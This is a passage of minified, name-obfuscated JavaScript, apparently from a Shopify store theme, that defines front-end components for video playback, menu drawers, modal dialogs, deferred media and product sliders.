_0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const 